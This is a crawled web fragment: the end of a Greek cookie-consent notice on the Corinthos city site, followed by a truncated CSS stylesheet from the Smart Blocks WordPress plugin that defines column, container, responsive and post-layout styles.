Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 13:59:07 -->

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0
body_size: 9064
content:
* {
    box-sizing: border-box;
}

a {
    text-decoration: none;
}

.sb-clearfix:before,
.sb-clearfix:after {
    content: "";
    display: table;
}

.sb-clearfix:after {
    clear: both;
}

.sb-align-left {
    text-align: left;
}

.sb-align-center {
    text-align: center;
}

.sb-align-right {
    text-align: right;
}

.editor-styles-wrapper .is-root-container.is-layout-flow > * {
    margin-block-start: 0;
}

/* Columns */
.wp-block-smart-blocks-columns {
    position: relative;
    align-items: var(--sb-columns-align-lg);
    background-attachment: var(--sb-columns-bg-img-attachment);
    background-color: var(--sb-columns-bg-color, transparent);
    background-image: var(--sb-columns-bg-img-url);
    background-position: var(--sb-columns-bg-img-position);
    background-repeat: var(--sb-columns-bg-img-repeat);
    background-size: var(--sb-columns-bg-img-size);
    border-bottom-width: var(--sb-columns-border-normal-width-bottom, 0);
    border-color: var(--sb-columns-border-normal-color, transparent);
    border-left-width: var(--sb-columns-border-normal-width-left, 0);
    border-radius: var(--sb-columns-border-normal-radius-top, 0) var(--sb-columns-border-normal-radius-right, 0) var(--sb-columns-border-normal-radius-bottom, 0) var(--sb-columns-border-normal-radius-left, 0);
    border-right-width: var(--sb-columns-border-normal-width-right, 0);
    border-style: var(--sb-columns-border-normal, solid);
    border-top-width: var(--sb-columns-border-normal-width-top, 0);
    box-shadow: var(--sb-columns-border-normal-box-shadow-inset, ) var(--sb-columns-border-normal-box-shadow-horizontal, 0) var(--sb-columns-border-normal-box-shadow-vertical, 0) var(--sb-columns-border-normal-box-shadow-blur, 0) var(--sb-columns-border-normal-box-shadow-spread, 0) var(--sb-columns-border-normal-box-shadow-color, transparent);
    display: flex;
    margin-bottom: var(--sb-columns-margin-bottom-lg, 0);
    margin-left: var(--sb-columns-margin-left-lg, 0);
    margin-right: var(--sb-columns-margin-right-lg, 0);
    margin-top: var(--sb-columns-margin-top-lg, 0);
    min-height: var(--sb-columns-height-lg);
    padding-bottom: var(--sb-columns-padding-bottom-lg, 0);
    padding-left: var(--sb-columns-padding-left-lg, 0);
    padding-right: var(--sb-columns-padding-right-lg, 0);
    padding-top: var(--sb-columns-padding-top-lg, 0);
}

.wp-block-smart-blocks-columns::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--sb-columns-bg-overlay-color);
    opacity: 0.95;
}

.wp-block-smart-blocks-columns:hover {
    border-bottom-width: var(var(--sb-columns-border-hover-width-bottom), var(--sb-columns-border-normal-width-bottom, 0));
    border-color: var(--sb-columns-border-hover-color, var(--sb-columns-border-normal-color, transparent));
    border-left-width: var(--sb-columns-border-hover-width-left, var(--sb-columns-border-normal-width-left, 0));
    border-radius: var(--sb-columns-border-hover-radius-top, var(--sb-columns-border-normal-radius-top, 0)) var(--sb-columns-border-hover-radius-right, var(--sb-columns-border-normal-radius-right, 0)) var(--sb-columns-border-hover-radius-bottom, var(--sb-columns-border-normal-radius-bottom, 0)) var(--sb-columns-border-hover-radius-left, var(--sb-columns-border-normal-radius-left, 0));
    border-right-width: var(--sb-columns-border-hover-width-right, var(--sb-columns-border-normal-width-right, 0));
    border-style: var(--sb-columns-border-hover, var(--sb-columns-border-normal, solid));
    border-top-width: var(--sb-columns-border-hover-width-top, var(--sb-columns-border-normal-width-top, 0));
    box-shadow: var(--sb-columns-border-hover-box-shadow-inset, var(--sb-columns-border-normal-box-shadow-inset, )) var(--sb-columns-border-hover-box-shadow-horizontal, var(--sb-columns-border-normal-box-shadow-horizontal, 0)) var(--sb-columns-border-hover-box-shadow-vertical, var(--sb-columns-border-normal-box-shadow-vertical, 0)) var(--sb-columns-border-hover-box-shadow-blur, var(--sb-columns-border-normal-box-shadow-blur, 0)) var(--sb-columns-border-hover-box-shadow-spread, var(--sb-columns-border-normal-box-shadow-spread, 0)) var(--sb-columns-border-hover-box-shadow-color, var(--sb-columns-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-has-full-width {
    max-width: var(--sb-columns-width-lg, 100%);
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns-wrap {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns.sb-is-frontend > .wp-block-smart-blocks-columns-wrap {
    display: flex;
    position: relative;
    align-items: var(--sb-columns-align-lg);
    gap: var(--sb-columns-gap-row-lg, 20px) var(--sb-columns-gap-column-lg, 20px);
    text-align: var(--sb-columns-horizontal-align-lg);
}

.wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
    max-width: var(--sb-columns-width-lg, 1170px);
    width: 100%;
}

/* Column */
.wp-block-smart-blocks-column {
    background-attachment: var(--sb-column-bg-img-attachment);
    background-color: var(--sb-column-bg-color, transparent);
    background-image: var(--sb-column-bg-img-url);
    background-position: var(--sb-column-bg-img-position);
    background-repeat: var(--sb-column-bg-img-repeat);
    background-size: var(--sb-column-bg-img-size);
    border-bottom-width: var(--sb-column-border-normal-width-bottom, 0);
    border-color: var(--sb-column-border-normal-color, transparent);
    border-left-width: var(--sb-column-border-normal-width-left, 0);
    border-radius: var(--sb-column-border-normal-radius-top, 0) var(--sb-column-border-normal-radius-right, 0) var(--sb-column-border-normal-radius-bottom, 0) var(--sb-column-border-normal-radius-left, 0);
    border-right-width: var(--sb-column-border-normal-width-right, 0);
    border-style: var(--sb-column-border-normal, solid);
    border-top-width: var(--sb-column-border-normal-width-top, 0);
    box-shadow: var(--sb-column-border-normal-box-shadow-inset, ) var(--sb-column-border-normal-box-shadow-horizontal, 0) var(--sb-column-border-normal-box-shadow-vertical, 0) var(--sb-column-border-normal-box-shadow-blur, 0) var(--sb-column-border-normal-box-shadow-spread, 0) var(--sb-column-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-column-margin-bottom-lg, 0);
    margin-left: var(--sb-column-margin-left-lg, 0);
    margin-right: var(--sb-column-margin-right-lg, 0);
    margin-top: var(--sb-column-margin-top-lg, 0);
    padding-bottom: var(--sb-column-padding-bottom-lg, 0);
    padding-left: var(--sb-column-padding-left-lg, 0);
    padding-right: var(--sb-column-padding-right-lg, 0);
    padding-top: var(--sb-column-padding-top-lg, 0);
}

.wp-block-smart-blocks-column:hover {
    border-bottom-width: var(var(--sb-column-border-hover-width-bottom), var(--sb-column-border-normal-width-bottom, 0));
    border-color: var(--sb-column-border-hover-color, var(--sb-column-border-normal-color, transparent));
    border-left-width: var(--sb-column-border-hover-width-left, var(--sb-column-border-normal-width-left, 0));
    border-radius: var(--sb-column-border-hover-radius-top, var(--sb-column-border-normal-radius-top, 0)) var(--sb-column-border-hover-radius-right, var(--sb-column-border-normal-radius-right, 0)) var(--sb-column-border-hover-radius-bottom, var(--sb-column-border-normal-radius-bottom, 0)) var(--sb-column-border-hover-radius-left, var(--sb-column-border-normal-radius-left, 0));
    border-right-width: var(--sb-column-border-hover-width-right, var(--sb-column-border-normal-width-right, 0));
    border-style: var(--sb-column-border-hover, var(--sb-column-border-normal, solid));
    border-top-width: var(--sb-column-border-hover-width-top, var(--sb-column-border-normal-width-top, 0));
    box-shadow: var(--sb-column-border-hover-box-shadow-inset, var(--sb-column-border-normal-box-shadow-inset, )) var(--sb-column-border-hover-box-shadow-horizontal, var(--sb-column-border-normal-box-shadow-horizontal, 0)) var(--sb-column-border-hover-box-shadow-vertical, var(--sb-column-border-normal-box-shadow-vertical, 0)) var(--sb-column-border-hover-box-shadow-blur, var(--sb-column-border-normal-box-shadow-blur, 0)) var(--sb-column-border-hover-box-shadow-spread, var(--sb-column-border-normal-box-shadow-spread, 0)) var(--sb-column-border-hover-box-shadow-color, var(--sb-column-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-is-frontend .wp-block-smart-blocks-column {
    display: flex;
    flex-direction: column;
    align-self: var(--sb-column-align-self-lg);
    row-gap: var(--sb-column-gap-column-lg);
    max-width: 100%;
}

.wp-block-smart-blocks-columns.sb-has-1-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 var(--sb-column-width);
    max-width: var(--sb-column-width);
}

.wp-block-smart-blocks-columns.sb-has-2-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
}

.wp-block-smart-blocks-columns.sb-has-3-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
}

.wp-block-smart-blocks-columns.sb-has-4-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
}

.wp-block-smart-blocks-columns.sb-has-5-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
}

.wp-block-smart-blocks-columns.sb-has-6-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
}

/* Container */
.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

.wp-block-smart-blocks-container {
    background-attachment: var(--sb-container-bg-img-attachment);
    background-color: var(--sb-container-bg-color, transparent);
    background-image: var(--sb-container-bg-img-url);
    background-position: var(--sb-container-bg-img-position);
    background-repeat: var(--sb-container-bg-img-repeat);
    background-size: var(--sb-container-bg-img-size);
    border-bottom-width: var(--sb-container-border-normal-width-bottom, 0);
    border-color: var(--sb-container-border-normal-color, transparent);
    border-left-width: var(--sb-container-border-normal-width-left, 0);
    border-radius: var(--sb-container-border-normal-radius-top, 0) var(--sb-container-border-normal-radius-right, 0) var(--sb-container-border-normal-radius-bottom, 0) var(--sb-container-border-normal-radius-left, 0);
    border-right-width: var(--sb-container-border-normal-width-right, 0);
    border-style: var(--sb-container-border-normal, solid);
    border-top-width: var(--sb-container-border-normal-width-top, 0);
    box-shadow: var(--sb-container-border-normal-box-shadow-inset, ) var(--sb-container-border-normal-box-shadow-horizontal, 0) var(--sb-container-border-normal-box-shadow-vertical, 0) var(--sb-container-border-normal-box-shadow-blur, 0) var(--sb-container-border-normal-box-shadow-spread, 0) var(--sb-container-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-container-margin-bottom-lg, 0);
    margin-left: var(--sb-container-margin-left-lg, 0);
    margin-right: var(--sb-container-margin-right-lg, 0);
    margin-top: var(--sb-container-margin-top-lg, 0);
    padding-bottom: var(--sb-container-padding-bottom-lg, 0);
    padding-left: var(--sb-container-padding-left-lg, 0);
    padding-right: var(--sb-container-padding-right-lg, 0);
    padding-top: var(--sb-container-padding-top-lg, 0);
    width: var(--sb-container-width-lg, 100%);
    max-width: 100%;
}

.wp-block-smart-blocks-container:hover {
    border-bottom-width: var(var(--sb-container-border-hover-width-bottom), var(--sb-container-border-normal-width-bottom, 0));
    border-color: var(--sb-container-border-hover-color, var(--sb-container-border-normal-color, transparent));
    border-left-width: var(--sb-container-border-hover-width-left, var(--sb-container-border-normal-width-left, 0));
    border-radius: var(--sb-container-border-hover-radius-top, var(--sb-container-border-normal-radius-top, 0)) var(--sb-container-border-hover-radius-right, var(--sb-container-border-normal-radius-right, 0)) var(--sb-container-border-hover-radius-bottom, var(--sb-container-border-normal-radius-bottom, 0)) var(--sb-container-border-hover-radius-left, var(--sb-container-border-normal-radius-left, 0));
    border-right-width: var(--sb-container-border-hover-width-right, var(--sb-container-border-normal-width-right, 0));
    border-style: var(--sb-container-border-hover, var(--sb-container-border-normal, solid));
    border-top-width: var(--sb-container-border-hover-width-top, var(--sb-container-border-normal-width-top, 0));
    box-shadow: var(--sb-container-border-hover-box-shadow-inset, var(--sb-container-border-normal-box-shadow-inset, )) var(--sb-container-border-hover-box-shadow-horizontal, var(--sb-container-border-normal-box-shadow-horizontal, 0)) var(--sb-container-border-hover-box-shadow-vertical, var(--sb-container-border-normal-box-shadow-vertical, 0)) var(--sb-container-border-hover-box-shadow-blur, var(--sb-container-border-normal-box-shadow-blur, 0)) var(--sb-container-border-hover-box-shadow-spread, var(--sb-container-border-normal-box-shadow-spread, 0)) var(--sb-container-border-hover-box-shadow-color, var(--sb-container-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-container.sb-is-frontend {
    display: var(--sb-container-flexible-display);
    flex-direction: var(--sb-container-flex-direction-lg);
    justify-content: var(--sb-container-flex-justify-content-lg);
    justify-items: var(--sb-container-flex-justify-items-lg);
    align-items: var(--sb-container-flex-align-items-lg);
    gap: var(--sb-container-gap-row-lg) var(--sb-container-gap-column-lg);
    flex-wrap: var(--sb-container-flex-wrap-lg);
    grid-template-columns: repeat(var(--sb-container-grid-columns-lg), minmax(0, 1fr));
}

@media screen and (min-width:1025px) {
    .hide-in-desktop {
        display: none;
    }
}

@media screen and (min-width:768px) and (max-width:1024px) {
    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout.sb-has-reverse-columns-tablet > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-tablet {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-md);
        margin-bottom: var(--sb-columns-margin-bottom-md);
        margin-left: var(--sb-columns-margin-left-md);
        margin-right: var(--sb-columns-margin-right-md);
        margin-top: var(--sb-columns-margin-top-md);
        min-height: var(--sb-columns-height-md);
        padding-bottom: var(--sb-columns-padding-bottom-md);
        padding-left: var(--sb-columns-padding-left-md);
        padding-right: var(--sb-columns-padding-right-md);
        padding-top: var(--sb-columns-padding-top-md);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-md);
        gap: var(--sb-columns-gap-row-md) var(--sb-columns-gap-column-md);
        text-align: var(--sb-columns-horizontal-align-md);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-md);
        margin-left: var(--sb-column-margin-left-md);
        margin-right: var(--sb-column-margin-right-md);
        margin-top: var(--sb-column-margin-top-md);
        padding-bottom: var(--sb-column-padding-bottom-md);
        padding-left: var(--sb-column-padding-left-md);
        padding-right: var(--sb-column-padding-right-md);
        padding-top: var(--sb-column-padding-top-md);
        align-self: var(--sb-column-align-self-md);
        row-gap: var(--sb-column-gap-column-md);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-md);
        justify-content: var(--sb-container-flex-justify-content-md);
        justify-items: var(--sb-container-flex-justify-items-md);
        align-items: var(--sb-container-flex-align-items-md);
        gap: var(--sb-container-gap-row-md) var(--sb-container-gap-column-md);
        flex-wrap: var(--sb-container-flex-wrap-md);
        grid-template-columns: repeat(var(--sb-container-grid-columns-md), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-md);
        margin-left: var(--sb-container-margin-left-md);
        margin-right: var(--sb-container-margin-right-md);
        margin-top: var(--sb-container-margin-top-md);
        padding-bottom: var(--sb-container-padding-bottom-md);
        padding-left: var(--sb-container-padding-left-md);
        padding-right: var(--sb-container-padding-right-md);
        padding-top: var(--sb-container-padding-top-md);
        width: var(--sb-container-width-md);
        max-width: 100%;
    }
}

@media screen and (max-width:767px) {
    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout.sb-has-reverse-columns-mobile > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-mobile {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-sm);
        gap: var(--sb-columns-gap-row-sm) var(--sb-columns-gap-column-sm);
        text-align: var(--sb-columns-horizontal-align-sm);
    }

    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-sm);
        margin-bottom: var(--sb-columns-margin-bottom-sm);
        margin-left: var(--sb-columns-margin-left-sm);
        margin-right: var(--sb-columns-margin-right-sm);
        margin-top: var(--sb-columns-margin-top-sm);
        min-height: var(--sb-columns-height-sm);
        padding-bottom: var(--sb-columns-padding-bottom-sm);
        padding-left: var(--sb-columns-padding-left-sm);
        padding-right: var(--sb-columns-padding-right-sm);
        padding-top: var(--sb-columns-padding-top-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-sm);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-sm);
        margin-left: var(--sb-column-margin-left-sm);
        margin-right: var(--sb-column-margin-right-sm);
        margin-top: var(--sb-column-margin-top-sm);
        padding-bottom: var(--sb-column-padding-bottom-sm);
        padding-left: var(--sb-column-padding-left-sm);
        padding-right: var(--sb-column-padding-right-sm);
        padding-top: var(--sb-column-padding-top-sm);
        align-self: var(--sb-column-align-self-sm);
        row-gap: var(--sb-column-gap-column-sm);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-sm);
        justify-content: var(--sb-container-flex-justify-content-sm);
        justify-items: var(--sb-container-flex-justify-items-sm);
        align-items: var(--sb-container-flex-align-items-sm);
        gap: var(--sb-container-gap-row-sm) var(--sb-container-gap-column-sm);
        flex-wrap: var(--sb-container-flex-wrap-sm);
        grid-template-columns: repeat(var(--sb-container-grid-columns-sm), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-sm);
        margin-left: var(--sb-container-margin-left-sm);
        margin-right: var(--sb-container-margin-right-sm);
        margin-top: var(--sb-container-margin-top-sm);
        padding-bottom: var(--sb-container-padding-bottom-sm);
        padding-left: var(--sb-container-padding-left-sm);
        padding-right: var(--sb-container-padding-right-sm);
        padding-top: var(--sb-container-padding-top-sm);
        width: var(--sb-container-width-sm);
        max-width: 100%;
    }
}

/* Block Title */

.wp-block-smart-blocks .sb-block-title {
    color: var(--sb-header-color, #000);
    font-size: var(--sb-header-typo-fs-lg, 20px);
    letter-spacing: var(--sb-header-typo-ls-lg, 0);
    line-height: var(--sb-header-typo-lh-lg, 1.3);
    margin-bottom: 30px;
}

.wp-block-smart-blocks .sb-ff.sb-block-title {
    font-family: var(--sb-header-typo-family);
}

.wp-block-smart-blocks .sb-fw.sb-block-title {
    font-style: var(--sb-header-typo-style, normal);
    font-weight: var(--sb-header-typo-weight, 700);
}

.wp-block-smart-blocks .sb-tt.sb-block-title {
    text-transform: var(--sb-header-typo-tt, capitalize);
}

.wp-block-smart-blocks .sb-td.sb-block-title {
    text-decoration: var(--sb-header-typo-td, none);
}

.wp-block-smart-blocks .sb-block-title a,
.wp-block-smart-blocks .sb-block-title span {
    color: inherit;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title {
    border-bottom: 3px solid var(--sb-header-long-border-color, #EEE);
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span {
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span:before {
    background: var(--sb-header-short-border-color, #000);
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title {
    border-left: 10px solid var(--sb-header-short-border-color, #000);
    display: flex;
    font-weight: bold;
    line-height: 1;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title span {
    display: inline-block;
    padding: 0 20px 0 15px;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title {
    align-items: center;
    display: flex;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
    height: 3px;
    margin-left: 15px;
}


/* Excerpt */

.sb-excerpt {
    color: var(--sb-excerpt-color, inherit);
    font-family: var(--sb-excerpt-typo-family);
    font-size: var(--sb-excerpt-typo-fs-lg, 1em);
    font-style: var(--sb-excerpt-typo-style, normal);
    font-weight: var(--sb-excerpt-typo-weight, 400);
    letter-spacing: var(--sb-excerpt-typo-ls-lg, 0);
    line-height: var(--sb-excerpt-typo-lh-lg, 1.6);
    text-decoration: var(--sb-excerpt-typo-td, none);
    text-transform: var(--sb-excerpt-typo-tt, none);
}


/* Post Meta */

.sb-post-meta {
    font-size: 12px;
    opacity: 0.8;
}

.sb-post-meta > span {
    color: var(--sb-post-metas-color, inherit);
    font-family: var(--sb-post-metas-typo-family);
    font-size: var(--sb-post-metas-typo-fs-lg, 12px);
    font-style: var(--sb-post-metas-typo-style, normal);
    font-weight: var(--sb-post-metas-typo-weight, 400);
    letter-spacing: var(--sb-post-metas-typo-ls-lg, 0);
    line-height: var(--sb-post-metas-typo-lh-lg, 1.3);
    margin-right: 20px;
    text-decoration: var(--sb-post-metas-typo-td, none);
    text-transform: var(--sb-post-metas-typo-tt, none);
}

.sb-post-meta > span:last-child {
    margin-right: 0;
}

.sb-post-meta i {
    font-size: 0.88em;
    font-weight: bold;
    margin-right: 5px;
}


/* Post Categories in Thumbnail */

.sb-post-thumb .post-categories {
    bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 0;
    left: 15px;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 1;
}

.post-categories li {
    display: inline-block;
}

.post-categories li a {
    background: var(--sb-category-background-color, #0E0E0E);
    color: var(--sb-category-text-color, #F0F0F0);
    display: block;
    font-family: var(--sb-category-typo-family);
    font-size: var(--sb-category-typo-fs-lg, 10px);
    font-style: var(--sb-category-typo-style, normal);
    font-weight: var(--sb-category-typo-weight, 400);
    letter-spacing: var(--sb-category-typo-ls-lg, 0);
    line-height: var(--sb-category-typo-lh-lg, 1.2);
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 4px 6px;
    text-decoration: var(--sb-category-typo-td, none);
    text-transform: var(--sb-category-typo-tt, uppercase);
}

.post-categories li a:hover {
    background: var(--sb-category-background-hover-color, #0078af) !important;
    color: var(--sb-category-text-hover-color, #FFFFFF) !important;
}


/* Post Categories in excerpt */

.sb-post-content .post-categories {
    font-size: 0;
    margin: 0 0 5px;
    padding: 0;
}


/* Post Categories Tile */

.sb-tile-block .post-categories {
    bottom: auto;
    left: 25px;
    top: 25px;
}


/* Title Font Size */

.sb-post-content h3.sb-post-title {
    clear: none;
    color: var(--sb-title-color, #000);
}

.sb-post-content h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #000));
}

.sb-post-content h3.sb-post-title a {
    color: inherit;
}

h3.sb-large-title {
    font-size: 1.5em;
}

h3.sb-big-title {
    font-size: 1.3em;
}


/* Post Items */

.sb-post-item {
    margin-bottom: 30px;
}

.sb-post-item:last-child {
    margin-bottom: 0;
}


/* Thumb */

.sb-thumb-container {
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 70%;
    position: relative;
}

.sb-post-thumb .sb-thumb-container img {
    bottom: 0;
    height: 100%;
    left: 0;
    max-width: none;
